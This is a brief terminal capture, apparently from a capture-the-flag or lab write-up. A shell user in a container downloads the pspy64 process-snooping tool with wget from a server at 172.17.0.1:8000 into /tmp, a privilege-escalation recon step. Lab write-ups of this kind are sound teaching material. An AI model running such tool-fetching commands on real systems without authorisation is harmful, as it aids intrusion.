 chocolate@e21e89f37e7d:/$ cd /tmp
chocolate@e21e89f37e7d:/tmp$ wget http://172.17.0.1:8000/pspy64
--2024-10-14 13:40:23--  http://172.17.0.1:8000/pspy64
Connecting to 172.17.0.1:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: 'pspy64'
pspy64              100%[===================>]   2.96M  --.-KB/s    in 0.03s
2024-10-14 13:40:23 (90.8 MB/s) - 'pspy64' saved [3104768/3104768]
chocolate@e21e89f37e7d:/tmp$